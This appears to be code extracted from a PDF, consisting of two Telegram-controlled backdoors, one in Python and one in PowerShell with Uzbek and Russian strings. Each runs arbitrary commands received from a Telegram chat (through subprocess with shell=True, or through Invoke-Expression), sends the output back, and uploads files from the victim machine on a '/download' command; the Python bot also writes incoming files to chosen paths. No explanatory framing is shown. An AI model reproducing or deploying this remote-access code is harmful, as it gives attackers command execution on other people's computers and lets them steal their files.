 @bot.message_handler(content_types=['text'])
def send_text(message):
try:
text = message.text.lower()
mesg = text.split()
if mesg[0]=="/run" and len(mesg)>1:
mesg.pop(0)
commands = " ".join(mesg)
pipe = subprocess.Popen(commands, stdout=subprocess.PIPE, stdin=subprocess.PIPE, stderr=subprocess.STDOUT,
shell=True)
output = pipe.communicate()[0].decode("cp866")
if len(output) > 4095:
for x in range(0, len(output), 4095):
bot.send_message(message.chat.id, text=output[x:x + 4095])
else:
bot.send_message(message.chat.id, text=output)
if mesg[0] == "/download" and len(mesg) > 1:
mesg.pop(0)
path = " ".join(mesg)
f = open(path, "rb")
f = f.read()
bot.send_document(message.chat.id, f)
except Exception as e:
pass
@bot.message_handler(content_types=['document'])
def get_file(message):
try:
if message.caption != None:
save_dir = message.caption
else:
save_dir = os.getcwd()
print(os.getcwd(), save_dir)
bot.send_message(message.chat.id, f"Сохраняем в {save_dir}")
file_name = message.document.file_name
file_id_info = bot.get_file(message.document.file_id)
downloaded_file = bot.download_file(file_id_info.file_path)
src = file_name
with open(rf"{save_dir}\{src}", 'wb') as new_file:
new_file.write(downloaded_file)
bot.send_message(message.chat.id, f"Файл загружен!\nИмя - {str(file_name)}\nДиректория - {str(save_dir)}")
except Exception as e:
bot.send_message(message.chat.id, str(e))
while ($true) {
# Xabarlarni o'qish
$inMessage=Invoke-RestMethod -Method Get -Uri ($URL +'/getUpdates?offset=' +
($lastID + 1)) -ErrorAction Stop
$inMessage.result | ForEach-Object {
$updateid = $_.update_id
$from = $_.message.from.id
$command = $_.message.text
$OFS=''
# Cmd-da buyruqlarni bajarish uchun
if([string]$command[0..3] -eq "/cmd"){
$command = [string]$command[5..$command.Length]
$result = Invoke-Expression($command)
$res = ""
$result | ForEach-Object {$res += [string]$_ + "%0D%0A"}
if($res -eq ""){
$lastID = $updateid
continue
}
if($res.Length -gt 4095){
for ($i = 0; $i -lt $res.Length / 4095; $i++) {
$begin = $i * 4095
$end = $begin + 4094
if($end -gt $res.Length){
$end = $res.Length
}
$data = "chat_id=$from&text=" + $res[$begin..$end]
$URI = "$URL/sendMessage?$data"
Invoke-WebRequest -Uri $URI > $null
}
} else {
$data = "chat_id=$from&text=$res"
$URI = "$URL/sendMessage?$data"
Invoke-WebRequest -Uri $URI > $null
}
}
# Fayllarni yuklab olish uchun
if([string]$command[0..8] -eq "/download"){
Write-Host $command
$FilePath = [string]$command[10..$command.Length]
$FieldName = 'document'
Write-Host $FilePath
Write-Host (Split-Path -leaf $FilePath)
Add-type -AssemblyName System.Net.Http
$httpClientHandler = New-Object System.Net.Http.HttpClientHandler
$httpClient = New-Object System.Net.Http.Httpclient $httpClientHandler
$FileStream = [System.IO.FileStream]::new($FilePath,
[System.IO.FileMode]::Open)
$FileHeader =
[System.Net.Http.Headers.ContentDispositionHeaderValue]::new('form-data')
$FileHeader.Name = $FieldName
$FileHeader.FileName = (Split-Path $FilePath -leaf)
$FileContent = [System.Net.Http.StreamContent]::new($FileStream)
$FileContent.Headers.ContentDisposition = $FileHeader
$FileContent.Headers.ContentType =
[System.Web.MimeMapping]::GetMimeMapping($FilePath)
$MultipartContent = [System.Net.Http.MultipartFormDataContent]::new()
$MultipartContent.Add($FileContent)
$httpClient.PostAsync("$URL/sendDocument?chat_id=$from",
$MultipartContent) > $null
}
$lastID = $updateid
}
Start-Sleep 2
}